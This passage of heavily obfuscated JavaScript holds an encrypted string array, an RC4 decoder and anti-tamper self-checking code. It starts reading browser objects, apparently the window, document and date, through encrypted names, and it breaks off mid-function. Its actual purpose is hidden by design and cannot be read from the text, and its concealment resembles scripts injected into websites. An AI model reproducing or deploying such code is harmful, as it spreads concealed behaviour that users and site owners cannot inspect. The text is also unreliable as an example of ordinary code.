\x36\x33\x43\x73\x33\x73\x3d','\x55\x73\x4b\x75\x77\x34\x6e\x44\x73\x38\x4f\x4d','\x48\x38\x4b\x47\x51\x67\x3d\x3d','\x4d\x4d\x4f\x7a\x49\x4d\x4b\x51\x77\x71\x44\x44\x6d\x38\x4f\x31','\x62\x38\x4b\x73\x51\x4d\x4f\x56\x77\x35\x44\x44\x6c\x63\x4b\x4b\x77\x36\x30\x3d','\x53\x4d\x4b\x77\x77\x34\x48\x44\x76\x38\x4f\x41\x77\x35\x56\x4d','\x64\x57\x34\x58\x77\x37\x49\x3d','\x47\x52\x48\x43\x6b\x4d\x4f\x72\x61\x56\x72\x44\x76\x73\x4b\x4c\x77\x37\x66\x44\x67\x6e\x44\x43\x69\x41\x3d\x3d','\x77\x34\x7a\x43\x74\x6a\x41\x3d','\x77\x72\x76\x44\x76\x4d\x4b\x42\x51\x33\x73\x4a\x77\x72\x51\x3d','\x56\x38\x4b\x65\x50\x4d\x4b\x70\x58\x7a\x49\x71\x55\x6c\x30\x3d','\x4b\x6e\x66\x43\x68\x41\x31\x6f\x77\x35\x34\x3d','\x46\x55\x33\x43\x73\x67\x3d\x3d','\x77\x72\x76\x44\x76\x4d\x4b\x42\x51\x33\x73\x4a\x77\x70\x67\x51\x61\x54\x46\x38\x77\x72\x6c\x62\x43\x52\x59\x56\x77\x36\x6b\x36\x43\x58\x77\x69\x4b\x4d\x4b\x55\x43\x73\x4f\x48\x77\x71\x68\x59\x4a\x7a\x41\x7a\x77\x34\x50\x44\x73\x79\x6e\x43\x6e\x51\x3d\x3d','\x77\x35\x5a\x69\x77\x6f\x45\x3d','\x77\x70\x38\x4f\x77\x35\x76\x43\x6d\x38\x4f\x48\x46\x4d\x4f\x74\x77\x34\x67\x42\x65\x63\x4f\x67','\x51\x4d\x4f\x53\x77\x37\x66\x44\x74\x78\x2f\x44\x6b\x4d\x4b\x68\x77\x71\x4d\x3d','\x77\x70\x62\x44\x69\x46\x45\x3d','\x53\x46\x78\x66\x77\x71\x52\x55\x46\x32\x4c\x43\x70\x32\x70\x46','\x77\x72\x41\x45\x4b\x51\x62\x44\x68\x7a\x7a\x43\x69\x38\x4f\x47\x5a\x41\x3d\x3d','\x62\x57\x6e\x44\x67\x56\x4d\x3d','\x55\x73\x4f\x6d\x77\x37\x42\x61\x43\x69\x77\x3d','\x77\x72\x2f\x44\x74\x63\x4b\x48\x55\x41\x3d\x3d','\x54\x38\x4b\x66\x4f\x73\x4b\x6c\x56\x54\x34\x3d','\x44\x63\x4b\x6b\x77\x70\x6b\x51\x77\x70\x6c\x6c\x4f\x51\x3d\x3d','\x45\x63\x4f\x74\x4f\x77\x3d\x3d','\x4d\x31\x44\x43\x76\x67\x3d\x3d','\x54\x47\x52\x7a','\x77\x72\x37\x44\x69\x47\x78\x4a\x77\x34\x70\x59','\x52\x4d\x4b\x6e\x46\x51\x3d\x3d','\x42\x6d\x6a\x43\x67\x51\x3d\x3d','\x4f\x48\x67\x46\x77\x37\x54\x43\x67\x54\x4a\x30\x77\x71\x31\x31\x77\x35\x4c\x44\x69\x4d\x4b\x76\x54\x46\x37\x44\x6f\x4d\x4f\x7a','\x77\x71\x62\x44\x67\x6c\x46\x61\x77\x34\x78\x5a\x4f\x46\x4d\x3d','\x77\x72\x35\x4d\x58\x77\x3d\x3d','\x77\x70\x31\x4f\x77\x6f\x46\x2f\x77\x72\x52\x57\x77\x34\x54\x44\x69\x4d\x4b\x75\x52\x4d\x4b\x50\x77\x71\x72\x44\x70\x63\x4b\x61\x52\x63\x4f\x37\x77\x6f\x4c\x43\x69\x38\x4b\x6a\x77\x70\x62\x44\x75\x33\x70\x6f\x77\x6f\x6c\x31\x77\x70\x68\x4d\x77\x71\x62\x43\x73\x73\x4b\x45\x77\x36\x6b\x6c\x51\x38\x4b\x69\x77\x71\x48\x44\x69\x6c\x67\x64\x63\x4d\x4b\x42','\x77\x71\x73\x57\x4f\x68\x33\x44\x6f\x54\x72\x43\x6d\x73\x4f\x48\x59\x67\x3d\x3d','\x77\x36\x33\x43\x6f\x52\x48\x44\x6b\x41\x51\x4d','\x77\x36\x6e\x44\x67\x30\x64\x6d\x77\x70\x62\x44\x69\x63\x4b\x59\x54\x47\x50\x43\x6c\x38\x4f\x52\x61\x53\x6b\x53\x53\x4d\x4f\x39','\x65\x42\x2f\x44\x6c\x52\x45\x33','\x42\x77\x2f\x43\x70\x33\x44\x44\x69\x55\x73\x3d','\x47\x63\x4f\x62\x41\x44\x4c\x43\x74\x4d\x4b\x53\x77\x71\x39\x6b\x77\x71\x7a\x44\x6a\x4d\x4f\x35\x77\x36\x64\x57\x77\x70\x37\x44\x68\x63\x4b\x6c\x77\x36\x38\x3d','\x49\x33\x66\x43\x6c\x44\x33\x44\x76\x67\x3d\x3d','\x49\x63\x4f\x76\x4a\x63\x4b\x35\x77\x71\x6a\x44\x6d\x4d\x4f\x6a','\x77\x37\x2f\x43\x75\x32\x66\x43\x71\x57\x4a\x6b\x77\x35\x4a\x6d\x77\x6f\x50\x43\x67\x52\x6e\x43\x6f\x63\x4b\x42\x43\x38\x4b\x68\x4c\x56\x45\x48\x77\x6f\x6a\x44\x73\x57\x7a\x43\x6e\x73\x4b\x31\x77\x34\x41\x68\x77\x71\x6c\x4d','\x41\x63\x4f\x62\x47\x69\x37\x43\x74\x67\x3d\x3d','\x4d\x73\x4b\x59\x42\x67\x3d\x3d','\x55\x63\x4b\x79\x77\x35\x44\x44\x76\x63\x4f\x52\x77\x37\x52\x5a','\x53\x4d\x4f\x47\x77\x36\x2f\x44\x76\x51\x7a\x44\x6d\x4d\x4b\x36\x77\x71\x4c\x44\x6f\x67\x58\x43\x6f\x38\x4f\x45\x4c\x73\x4b\x34\x77\x35\x4e\x75\x77\x34\x2f\x43\x67\x41\x3d\x3d','\x77\x72\x68\x79\x4c\x6a\x78\x71','\x44\x38\x4b\x57\x46\x42\x51\x78\x4a\x52\x5a\x36','\x77\x37\x2f\x44\x70\x63\x4b\x57\x77\x70\x52\x77\x62\x4d\x4b\x48\x4a\x63\x4b\x74\x62\x38\x4b\x45\x50\x51\x6e\x44\x6b\x47\x44\x44\x67\x4d\x4b\x68\x77\x37\x58\x44\x68\x41\x3d\x3d','\x55\x4d\x4f\x47\x77\x37\x58\x44\x6f\x51\x34\x3d','\x77\x72\x4d\x64\x50\x4d\x4f\x45\x4e\x7a\x44\x43\x68\x55\x48\x44\x68\x67\x3d\x3d','\x77\x36\x48\x44\x71\x4d\x4b\x42\x77\x6f\x6c\x78\x59\x73\x4b\x42\x4a\x77\x3d\x3d','\x55\x73\x4b\x63\x4c\x63\x4b\x72\x55\x44\x55\x62\x55\x6b\x46\x6a\x52\x6a\x58\x43\x74\x4d\x4b\x39\x5a\x73\x4b\x76\x5a\x41\x3d\x3d','\x52\x48\x67\x51\x77\x37\x50\x43\x6d\x54\x68\x59\x77\x34\x4a\x79\x77\x34\x37\x44\x6a\x4d\x4b\x67\x54\x51\x3d\x3d','\x4f\x52\x4c\x43\x75\x73\x4b\x51\x77\x72\x58\x43\x70\x67\x3d\x3d','\x4d\x58\x66\x43\x69\x41\x46\x31\x77\x34\x49\x31\x4d\x73\x4b\x42','\x77\x37\x31\x70\x77\x70\x58\x43\x71\x38\x4f\x33\x5a\x67\x3d\x3d','\x77\x72\x41\x53\x77\x34\x62\x43\x6e\x63\x4f\x41\x44\x73\x4f\x64\x77\x34\x41\x3d','\x66\x48\x54\x44\x6d\x31\x52\x65\x41\x51\x3d\x3d','\x77\x37\x4c\x44\x6b\x4d\x4f\x4b\x77\x35\x44\x43\x70\x79\x70\x4a\x4d\x68\x38\x62\x77\x70\x34\x3d','\x77\x37\x54\x44\x76\x4d\x4b\x4a\x77\x6f\x35\x6a\x66\x67\x3d\x3d','\x77\x71\x59\x66\x50\x68\x76\x44\x71\x7a\x34\x3d','\x45\x73\x4f\x43\x48\x79\x6a\x43\x70\x38\x4b\x41','\x77\x35\x73\x53\x62\x55\x68\x41\x77\x71\x77\x3d','\x77\x35\x48\x43\x6f\x38\x4f\x36\x4e\x4d\x4f\x7a\x77\x34\x73\x3d','\x59\x6d\x48\x44\x71\x6c\x72\x44\x73\x51\x3d\x3d','\x61\x77\x62\x44\x6b\x42\x63\x6d\x43\x51\x3d\x3d','\x77\x6f\x41\x53\x77\x35\x77\x3d','\x43\x44\x2f\x44\x6a\x38\x4f\x79\x77\x36\x4c\x43\x72\x51\x3d\x3d','\x55\x63\x4b\x52\x50\x73\x4b\x74\x53\x7a\x49\x3d','\x59\x47\x4d\x4e\x77\x36\x6e\x43\x6d\x79\x34\x3d','\x77\x72\x38\x6b\x52\x69\x66\x43\x6d\x63\x4f\x4d\x46\x63\x4f\x6d\x77\x35\x49\x3d','\x66\x32\x78\x4a\x77\x36\x38\x35\x77\x71\x45\x3d','\x47\x63\x4b\x30\x77\x6f\x77\x64\x77\x6f\x52\x6b\x44\x51\x50\x43\x74\x30\x78\x55\x77\x6f\x77\x3d','\x77\x35\x78\x71\x77\x6f\x62\x43\x69\x6d\x6a\x43\x6e\x51\x3d\x3d','\x4c\x6a\x58\x43\x70\x33\x33\x44\x67\x56\x45\x72\x77\x34\x6a\x43\x72\x4d\x4f\x59\x56\x51\x3d\x3d','\x47\x73\x4b\x43\x48\x42\x4d\x6a\x4f\x51\x3d\x3d','\x59\x58\x51\x4a\x77\x35\x76\x43\x6d\x69\x6c\x76\x77\x36\x42\x78\x77\x35\x44\x44\x67\x4d\x4b\x73\x56\x77\x3d\x3d','\x52\x4d\x4b\x6d\x77\x34\x7a\x44\x71\x63\x4f\x4d\x77\x36\x6b\x3d','\x77\x71\x45\x59\x49\x54\x58\x44\x73\x79\x2f\x43\x67\x63\x4f\x46\x63\x56\x4c\x43\x6a\x4d\x4f\x42\x42\x67\x7a\x43\x69\x63\x4f\x6e\x77\x37\x6b\x6a\x77\x71\x73\x4b\x53\x73\x4f\x6e\x43\x51\x3d\x3d','\x4e\x73\x4b\x53\x77\x6f\x38\x58\x77\x6f\x68\x6b\x49\x42\x50\x43\x72\x48\x70\x2b\x77\x71\x31\x53\x77\x37\x6a\x43\x75\x73\x4f\x4f\x46\x6a\x49\x44\x63\x38\x4b\x7a\x77\x36\x6b\x3d','\x77\x6f\x51\x2b\x46\x43\x68\x75\x42\x67\x3d\x3d','\x4a\x4d\x4f\x77\x4e\x73\x4b\x43\x77\x71\x54\x44\x6b\x4d\x4f\x6f\x4b\x38\x4f\x67\x77\x70\x2f\x44\x6a\x73\x4b\x7a\x77\x37\x70\x54\x77\x70\x6e\x44\x72\x67\x54\x43\x72\x63\x4b\x56\x59\x41\x4c\x43\x75\x4d\x4b\x73\x77\x71\x54\x44\x6f\x6a\x62\x44\x6a\x38\x4f\x76\x49\x4d\x4f\x66','\x77\x72\x66\x44\x6c\x57\x74\x64\x77\x34\x70\x44','\x77\x72\x37\x44\x6e\x63\x4b\x35\x42\x52\x30\x44\x77\x37\x49\x50\x53\x63\x4f\x7a\x53\x4d\x4b\x66\x77\x37\x6a\x43\x72\x47\x54\x43\x73\x78\x30\x6b\x59\x4d\x4b\x7a\x77\x37\x55\x3d','\x77\x36\x50\x44\x6a\x56\x4a\x36\x77\x70\x7a\x44\x6a\x63\x4b\x43\x56\x7a\x2f\x43\x6e\x63\x4f\x45\x61\x43\x51\x70\x52\x73\x4f\x38\x47\x6e\x44\x44\x6a\x52\x7a\x44\x68\x32\x4c\x44\x69\x7a\x78\x48\x4f\x38\x4b\x57\x4a\x73\x4f\x78\x4e\x33\x62\x43\x70\x68\x55\x54\x77\x36\x48\x44\x68\x4d\x4b\x53','\x4b\x6b\x44\x43\x73\x4d\x4f\x79\x77\x37\x33\x44\x67\x67\x3d\x3d','\x77\x72\x78\x79\x77\x70\x6a\x43\x75\x38\x4f\x63\x64\x43\x4a\x6d\x4d\x4d\x4b\x49\x77\x36\x64\x4a\x77\x70\x4c\x43\x6d\x4d\x4f\x47\x77\x36\x77\x32\x66\x4d\x4f\x32\x46\x33\x4a\x56\x4a\x43\x44\x44\x6f\x38\x4b\x48\x77\x72\x55\x61','\x55\x73\x4b\x43\x4e\x38\x4b\x76\x58\x43\x67\x33\x47\x55\x39\x79\x55\x53\x6a\x43\x71\x63\x4b\x37\x5a\x77\x3d\x3d','\x77\x6f\x49\x50\x61\x63\x4f\x6f\x77\x72\x76\x43\x6f\x73\x4b\x6e','\x59\x6e\x63\x4c\x77\x37\x6a\x43\x6a\x6a\x45\x75\x77\x37\x39\x31\x77\x35\x58\x44\x6e\x4d\x4b\x71\x53\x31\x6f\x3d','\x77\x71\x45\x41\x4e\x38\x4f\x54\x4d\x53\x6f\x3d','\x64\x33\x34\x56\x77\x36\x2f\x43\x68\x69\x39\x6c','\x77\x71\x6c\x2f\x4c\x53\x74\x75\x77\x34\x66\x43\x74\x78\x74\x30\x64\x38\x4f\x4b\x57\x4d\x4b\x79\x56\x77\x3d\x3d','\x46\x42\x4c\x43\x6f\x47\x66\x44\x6b\x6b\x6f\x3d','\x66\x67\x7a\x44\x6c\x67\x63\x33\x43\x51\x34\x3d','\x77\x70\x6c\x32\x49\x41\x68\x38\x77\x35\x6a\x44\x76\x41\x5a\x6b\x64\x4d\x4f\x51','\x77\x71\x74\x72\x4b\x7a\x70\x37\x77\x35\x67\x3d','\x58\x6c\x78\x59\x77\x72\x68\x65\x41\x46\x50\x44\x74\x6a\x31\x47\x77\x35\x76\x44\x6a\x44\x77\x3d','\x61\x47\x6e\x44\x70\x6c\x76\x44\x70\x48\x38\x3d','\x77\x34\x6a\x44\x6a\x55\x73\x3d','\x4d\x6e\x72\x43\x6c\x79\x72\x44\x75\x73\x4f\x67\x46\x51\x64\x6e\x77\x72\x44\x44\x6e\x56\x59\x66\x46\x6e\x48\x44\x70\x63\x4f\x61\x53\x77\x3d\x3d','\x42\x38\x4f\x5a\x44\x51\x3d\x3d','\x41\x42\x66\x44\x6e\x73\x4f\x71\x66\x6c\x6e\x43\x74\x63\x4b\x52\x77\x36\x7a\x44\x75\x47\x76\x43\x6c\x47\x67\x43\x77\x34\x78\x61\x66\x41\x3d\x3d','\x77\x6f\x50\x43\x6d\x63\x4f\x52\x77\x37\x2f\x43\x6f\x67\x3d\x3d','\x77\x35\x34\x57\x77\x37\x6b\x79\x77\x6f\x74\x46\x77\x36\x54\x44\x68\x67\x3d\x3d','\x59\x33\x44\x44\x75\x55\x48\x44\x74\x32\x30\x2f\x49\x63\x4b\x4a\x77\x36\x2f\x44\x68\x63\x4b\x52\x58\x58\x33\x43\x74\x38\x4f\x62\x47\x4d\x4b\x78','\x62\x4d\x4b\x39\x52\x63\x4f\x44\x77\x34\x72\x44\x68\x77\x3d\x3d','\x77\x6f\x49\x32\x43\x42\x68\x32\x46\x48\x66\x43\x71\x67\x3d\x3d','\x54\x38\x4b\x2f\x77\x35\x50\x44\x73\x38\x4f\x66\x77\x37\x74\x65\x77\x36\x70\x38\x4e\x38\x4b\x6f\x77\x6f\x50\x43\x74\x63\x4b\x66\x77\x72\x4d\x3d','\x52\x38\x4b\x49\x4d\x63\x4b\x2f\x54\x53\x67\x3d','\x51\x30\x70\x4b\x77\x72\x31\x43','\x77\x35\x64\x7a\x77\x70\x6e\x43\x6b\x48\x76\x43\x6a\x38\x4b\x50\x77\x34\x48\x44\x75\x69\x38\x4b\x77\x35\x6b\x55\x62\x42\x41\x56\x45\x42\x76\x43\x6f\x38\x4f\x77','\x52\x63\x4f\x49\x77\x37\x66\x44\x75\x67\x37\x44\x6d\x73\x4b\x36\x77\x71\x54\x44\x76\x30\x55\x3d','\x77\x72\x41\x79\x56\x54\x33\x43\x6b\x63\x4f\x41\x43\x4d\x4f\x38\x77\x34\x31\x70\x77\x72\x34\x30\x77\x6f\x6b\x37\x49\x4d\x4f\x42\x77\x37\x2f\x44\x67\x77\x6c\x4d\x52\x42\x74\x55','\x77\x72\x4d\x57\x49\x41\x48\x44\x6f\x77\x3d\x3d'];(function(_0x5c38c7,_0x48617d){var _0x1ae789=function(_0x5c8d8e){while(--_0x5c8d8e){_0x5c38c7['\x70\x75\x73\x68'](_0x5c38c7['\x73\x68\x69\x66\x74']());}};var _0x4d123f=function(){var _0x1ee6cf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x182ea5,_0x3f7954,_0x434ac8,_0x1dc1de){_0x1dc1de=_0x1dc1de||{};var _0x1c1cb4=_0x3f7954+'\x3d'+_0x434ac8;var _0x29488e=0x0;for(var _0x29488e=0x0,_0x1fd644=_0x182ea5['\x6c\x65\x6e\x67\x74\x68'];_0x29488e<_0x1fd644;_0x29488e++){var _0x3dd21f=_0x182ea5[_0x29488e];_0x1c1cb4+='\x3b\x20'+_0x3dd21f;var _0x86ed6a=_0x182ea5[_0x3dd21f];_0x182ea5['\x70\x75\x73\x68'](_0x86ed6a);_0x1fd644=_0x182ea5['\x6c\x65\x6e\x67\x74\x68'];if(_0x86ed6a!==!![]){_0x1c1cb4+='\x3d'+_0x86ed6a;}}_0x1dc1de['\x63\x6f\x6f\x6b\x69\x65']=_0x1c1cb4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x503caf,_0x86da3c){_0x503caf=_0x503caf||function(_0x28992b){return _0x28992b;};var _0x181151=_0x503caf(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x86da3c['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2e3695=function(_0x14d27e,_0x45beeb){_0x14d27e(++_0x45beeb);};_0x2e3695(_0x1ae789,_0x48617d);return _0x181151?decodeURIComponent(_0x181151[0x1]):undefined;}};var _0x5fcc93=function(){var _0x368449=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x368449['\x74\x65\x73\x74'](_0x1ee6cf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ee6cf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5fcc93;var _0x4a2d3d='';var _0x1b22d6=_0x1ee6cf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1b22d6){_0x1ee6cf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1b22d6){_0x4a2d3d=_0x1ee6cf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ee6cf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4d123f();}(_0xfe73,0x7f));var _0x3fe7=function(_0x5c38c7,_0x48617d){_0x5c38c7=_0x5c38c7-0x0;var _0x1ae789=_0xfe73[_0x5c38c7];if(_0x3fe7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x11f29c=function(){return this;};var _0x4d123f=_0x11f29c();var _0x1ee6cf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4d123f['\x61\x74\x6f\x62']||(_0x4d123f['\x61\x74\x6f\x62']=function(_0x182ea5){var _0x3f7954=String(_0x182ea5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x434ac8=0x0,_0x1dc1de,_0x1c1cb4,_0x31f8e1=0x0,_0x29488e='';_0x1c1cb4=_0x3f7954['\x63\x68\x61\x72\x41\x74'](_0x31f8e1++);~_0x1c1cb4&&(_0x1dc1de=_0x434ac8%0x4?_0x1dc1de*0x40+_0x1c1cb4:_0x1c1cb4,_0x434ac8++%0x4)?_0x29488e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc1de>>(-0x2*_0x434ac8&0x6)):0x0){_0x1c1cb4=_0x1ee6cf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1c1cb4);}return _0x29488e;});}());var _0x1fd644=function(_0x3dd21f,_0x86ed6a){var _0x503caf=[],_0x86da3c=0x0,_0x28992b,_0x181151='',_0x2e3695='';_0x3dd21f=atob(_0x3dd21f);for(var _0x14d27e=0x0,_0x45beeb=_0x3dd21f['\x6c\x65\x6e\x67\x74\x68'];_0x14d27e<_0x45beeb;_0x14d27e++){_0x2e3695+='\x25'+('\x30\x30'+_0x3dd21f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x14d27e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3dd21f=decodeURIComponent(_0x2e3695);for(var _0x5fcc93=0x0;_0x5fcc93<0x100;_0x5fcc93++){_0x503caf[_0x5fcc93]=_0x5fcc93;}for(_0x5fcc93=0x0;_0x5fcc93<0x100;_0x5fcc93++){_0x86da3c=(_0x86da3c+_0x503caf[_0x5fcc93]+_0x86ed6a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5fcc93%_0x86ed6a['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x28992b=_0x503caf[_0x5fcc93];_0x503caf[_0x5fcc93]=_0x503caf[_0x86da3c];_0x503caf[_0x86da3c]=_0x28992b;}_0x5fcc93=0x0;_0x86da3c=0x0;for(var _0x368449=0x0;_0x368449<_0x3dd21f['\x6c\x65\x6e\x67\x74\x68'];_0x368449++){_0x5fcc93=(_0x5fcc93+0x1)%0x100;_0x86da3c=(_0x86da3c+_0x503caf[_0x5fcc93])%0x100;_0x28992b=_0x503caf[_0x5fcc93];_0x503caf[_0x5fcc93]=_0x503caf[_0x86da3c];_0x503caf[_0x86da3c]=_0x28992b;_0x181151+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3dd21f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x368449)^_0x503caf[(_0x503caf[_0x5fcc93]+_0x503caf[_0x86da3c])%0x100]);}return _0x181151;};_0x3fe7['\x72\x63\x34']=_0x1fd644;_0x3fe7['\x64\x61\x74\x61']={};_0x3fe7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4a2d3d=_0x3fe7['\x64\x61\x74\x61'][_0x5c38c7];if(_0x4a2d3d===undefined){if(_0x3fe7['\x6f\x6e\x63\x65']===undefined){var _0x1b22d6=function(_0x2f51d4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2f51d4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2cde02=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2cde02['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a2957){if(!Boolean(~_0x1a2957)){return _0x1a2957;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x16a8e4){for(var _0x4d3bc9=0x0,_0x16b586=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4d3bc9<_0x16b586;_0x4d3bc9++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x16b586=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x16a8e4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1b22d6(_0x3fe7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fe7['\x6f\x6e\x63\x65']=!![];}_0x1ae789=_0x3fe7['\x72\x63\x34'](_0x1ae789,_0x48617d);_0x3fe7['\x64\x61\x74\x61'][_0x5c38c7]=_0x1ae789;}else{_0x1ae789=_0x4a2d3d;}return _0x1ae789;};(function(){var _0x10aaae=function(){var _0x5c38c7=!![];return function(_0x48617d,_0x1ae789){var _0x5c8d8e=_0x5c38c7?function(){if(_0x1ae789){var _0x3785e3=_0x1ae789['\x61\x70\x70\x6c\x79'](_0x48617d,arguments);_0x1ae789=null;return _0x3785e3;}}:function(){};_0x5c38c7=![];return _0x5c8d8e;};}();var _0xac50fa={'\x4f\x6f\x7a':function _0x4fbc34(_0x245de4,_0x54ab2c){return _0x245de4(_0x54ab2c);},'\x78\x4a\x65':function _0x2f165b(_0x11c0ac,_0x2a110a){return _0x11c0ac<_0x2a110a;},'\x54\x5a\x4e':function _0x2eac69(_0x5d61db){return _0x5d61db();},'\x43\x44\x74':function _0x4c6c4c(_0x32a7fd,_0x1d07f){return _0x32a7fd+_0x1d07f;},'\x4e\x77\x62':function _0x59618a(_0x2ae3c2,_0x109988){return _0x2ae3c2/_0x109988;},'\x74\x55\x70':function _0x12a01d(_0x38e0b0,_0x359b32){return _0x38e0b0===_0x359b32;},'\x79\x6d\x56':function _0x5026b3(_0x5cf3da,_0xc07ed6){return _0x5cf3da%_0xc07ed6;},'\x72\x76\x59':function _0x12d5c3(_0x2409c3,_0x9629a2){return _0x2409c3>_0x9629a2;},'\x72\x4f\x62':function _0x452c04(_0x321b8c,_0x95a5d1){return _0x321b8c-_0x95a5d1;},'\x47\x46\x58':function _0x253cd5(_0x2646f7,_0x5472d2){return _0x2646f7==_0x5472d2;},'\x4b\x64\x67':function _0x239447(_0x13b8b9,_0x4d55d4){return _0x13b8b9==_0x4d55d4;},'\x4e\x4a\x65':function _0x30ed89(_0x2d07d3,_0x4be2da){return _0x2d07d3==_0x4be2da;},'\x72\x5a\x4b':function _0x5900f9(_0x2e1568,_0x341c5e){return _0x2e1568(_0x341c5e);},'\x64\x54\x57':function _0x3b12e4(_0xf5e51a,_0xf1644){return _0xf5e51a!==_0xf1644;},'\x4c\x51\x49':function _0x271583(_0x59028b,_0x4a497f){return _0x59028b==_0x4a497f;},'\x52\x71\x59':function _0x1efcd5(_0x103acf,_0x3d20eb){return _0x103acf==_0x3d20eb;},'\x4f\x61\x69':function _0x2cb047(_0x566fbc,_0x3dceb3){return _0x566fbc!==_0x3dceb3;},'\x72\x4d\x75':function _0x436ab5(_0x575344,_0x34bc7a){return _0x575344(_0x34bc7a);},'\x5a\x4d\x66':function _0x47dcfe(_0xb74a78,_0x429a99){return _0xb74a78+_0x429a99;},'\x75\x57\x51':function _0x5c2491(_0x31959e,_0x4dfd9c){return _0x31959e+_0x4dfd9c;}};var _0x529eca=this[_0x3fe7('0x0', '\x4c\x76\x26\x6e')];var _0x4c10f7=_0x529eca[_0x3fe7('0x1', '\x44\x54\x4c\x32')];var _0x178221='';var _0x4205a2='';if(_0xac50fa[_0x3fe7('0x2', '\x21\x55\x69\x59')](typeof _0x529eca[_0x3fe7('0x3', '\x5b\x47\x55\x46')],_0x3fe7('0x4', '\x55\x6f\x5e\x6d'))){_0x178221=_0x529eca[_0x3fe7('0x5', '\x26\x6c\x62\x6a')];_0x4205a2=_0x178221[_0x3fe7('0x6', '\x4b\x6f\x23\x26')];}var _0x494f14=_0x529eca[_0x3fe7('0x7', '\x65\x5b\x38\x46')];var _0x46b98e=_0x529eca[_0x3fe7('0x8', '\x6b\x6c\x43\x73')];var _0xeb1ef9=new _0x529eca[_0x3fe7('0x9', '\x21\x68\x43\x79')]()[_0x3fe7('0xa', '\x31\x57\x40\x25')]();var _0x51c9aa='';function _0x4cfc8c(_0x480853){var _0x164e25={'\x6e\x50\x46':function _0x7da550(_0x16367c,_0x12533f){return 